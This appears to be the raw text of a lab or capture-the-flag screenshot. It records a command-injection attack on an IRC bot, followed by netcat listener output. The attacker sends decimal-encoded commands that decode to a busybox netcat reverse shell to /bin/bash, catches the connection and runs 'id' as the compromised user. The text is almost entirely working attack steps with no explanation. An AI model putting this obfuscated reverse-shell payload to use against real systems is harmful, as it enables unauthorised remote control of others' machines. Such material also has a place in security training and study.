 11:20 -!- Channel #chan1 created Sun May 11 10:57:21 2025
11:20 -!- Irssi: Join to #chan1 was synced in 8 secs
11:21 -!- You're now known as ll104567
11:22 < ll104567> hello
11:25 < ll104567> id:)
11:26 < ll104567> id:)
11:27 < ll104567> whoami:)
11:27 < ll104567> 123456:)
11:29 < ll104567> 2:)
11:30 -!- ll104567_ [root@192.168.56.4] has joined #chan1
11:30 < ll104567_> 3:)
11:30 < ll104567_> 4:)
11:30 -!- ll104567_ [root@192.168.56.4] has left #chan1 []
11:31 < ll104567> 60:)
11:33 < ll104567> 105 100:)
11:36 < ll104567> 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 53 54 46 52 32 49 50 51
52:)
11:38 < ll104567> 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 53 54 46 52 32 49 50 51
52 32 45 101 32 47 98 105 110 47 98 97 115 104:)
11:39 < ll104567> 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 53 54 46 52 32 49 50 51
52 32 45 101 32 47 98 105 110 47 98 97 115 104:)
11:40 < ll104567> 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 53 54 46 52 32 49 50 51
52 32 45 101 32 47 98 105 110 47 98 97 115 104:)
11:40 < ll104567> 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 53 54 46 52 32 49 50 51
52 32 45 101 32 47 98 105 110 47 98 97 115 104:)
[11:40] [ll104567(+i)] [2:192/#chan1(+nt)] [Act: 3]
[#chan1]
→ Pycrt nc -lvp 1234
listening on [any] 1234 ...
192.168.56.58: inverse host lookup failed: Unknown host
connect to [192.168.56.4] from (UNKNOWN) [192.168.56.58] 37450
busybox nc 192.168.56.4 1235 -e /bin/bash
→ Pycrt
→ Pycrt nc -lvp 1235
listening on [any] 1235 ...
192.168.56.58: inverse host lookup failed: Unknown host
connect to [192.168.56.4] from (UNKNOWN) [192.168.56.58] 46546
id
uid=1000(pycrtlake) gid=1000(pycrtlake) groups=1000(pycrtlake),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
),109(netdev)
[0] 0:nc* 1:[tmux]- "kali" 11:40 11-5月-25